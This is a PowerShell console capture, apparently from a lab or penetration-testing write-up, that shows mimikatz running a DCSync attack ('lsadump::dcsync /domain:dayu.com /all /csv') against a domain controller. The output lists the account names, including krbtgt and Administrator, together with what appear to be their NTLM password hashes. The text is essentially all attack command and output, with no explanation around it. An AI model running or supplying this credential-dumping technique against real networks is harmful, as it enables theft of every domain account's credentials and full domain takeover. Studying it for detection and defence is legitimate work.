 PS C:\share\old\x64> .\mimikatz.exe "lsadump::dcsync /domain:dayu.com /all /csv" exit
.#####. mimikatz 2.2.0 (x64) #17763 Apr 15 2019 01:18:12
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:dayu.com /all /csv
[DC] 'dayu.com' will be the domain
[DC] '2012R2DC.dayu.com' will be the DC server
[DC] Exporting domain 'dayu.com'
1001 2012R2DC$ afbb74f088b14fdcb5ab33d11bd1d107
1105 dayu0 933a9b5b44dab4530d86d83a6b47b7d1
502 krbtgt c22e9ca72c12fe75b7e3162d6c737f7f
1104 USER0PC$ bab3cd0c944a0b147036feee26806cba
500 Administrator e40fcb06b3164a3f1c5e6101623a0f21
1107 dayu1 933a9b5b44dab4530d86d83a6b47b7d1
mimikatz(commandline) # exit
Bye!
PS C:\share\old\x64>